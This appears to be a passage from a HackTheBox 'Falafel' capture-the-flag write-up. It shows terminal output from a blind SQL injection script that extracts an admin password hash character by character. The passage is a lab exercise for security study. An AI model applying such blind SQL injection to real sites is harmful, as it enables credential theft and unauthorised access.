 root@kali:~/Desktop/HTB/Machines/Falafel# python3 Falafel_BlindSQLi.py
[+] Current Position is 1 and the Extracted Char is 0
[+] Current Position is 2 and the Extracted Char is e
[+] Current Position is 3 and the Extracted Char is 4
[+] Current Position is 4 and the Extracted Char is 6
[+] Current Position is 5 and the Extracted Char is 2
[+] Current Position is 6 and the Extracted Char is 0
[+] Current Position is 7 and the Extracted Char is 9
[+] Current Position is 8 and the Extracted Char is 6
[+] Current Position is 9 and the Extracted Char is 9
[+] Current Position is 10 and the Extracted Char is 3
[+] Current Position is 11 and the Extracted Char is 1
[+] Current Position is 12 and the Extracted Char is 9
[+] Current Position is 13 and the Extracted Char is 0
[+] Current Position is 14 and the Extracted Char is 6
[+] Current Position is 15 and the Extracted Char is 5
[+] Current Position is 16 and the Extracted Char is 0
[+] Current Position is 17 and the Extracted Char is 7
[+] Current Position is 18 and the Extracted Char is 1
[+] Current Position is 19 and the Extracted Char is 1
[+] Current Position is 20 and the Extracted Char is 9
[+] Current Position is 21 and the Extracted Char is 5
[+] Current Position is 22 and the Extracted Char is 6
[+] Current Position is 23 and the Extracted Char is 2
[+] Current Position is 24 and the Extracted Char is 9
[+] Current Position is 25 and the Extracted Char is 8
[+] Current Position is 26 and the Extracted Char is 8
[+] Current Position is 27 and the Extracted Char is 7
[+] Current Position is 28 and the Extracted Char is 3
[+] Current Position is 29 and the Extracted Char is 6
[+] Current Position is 30 and the Extracted Char is 8
[+] Current Position is 31 and the Extracted Char is 5
[+] Current Position is 32 and the Extracted Char is 4
[++] The hash of the admin user is :0e462096931906507119562988736854